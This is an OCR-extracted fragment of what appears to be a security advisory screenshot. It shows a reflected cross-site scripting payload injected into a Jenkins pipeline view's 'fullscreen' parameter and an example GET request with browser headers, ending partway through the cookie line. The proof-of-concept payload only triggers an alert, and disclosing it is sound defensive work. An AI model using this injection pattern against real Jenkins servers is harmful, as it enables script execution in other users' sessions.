
,1,1,false,null,30000,0,jsplumb);alert($(‘%23test’));pi
pelineutils.updatePipelines(pipelineContainers,%2
0″pipelineerror-“,%20+%20pipelineid,%20view<
The following GET request and response shows an
example of how the vulnerability might be exploited:
GET /view/OMITTED-pipeline/?fullscreen=true,1,1,
false,null,30000,0,jsplumb);alert($(‘%23test’));pipeli
neutils.updatePipelines(pipelineContainers,%20″pi
pelineerror-“,%20+%20pipelineid,%20view HTTP/1.
1
Host: xxx.xxx.xxx.xxx:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: screenResolution=1920×1080; jenkins-time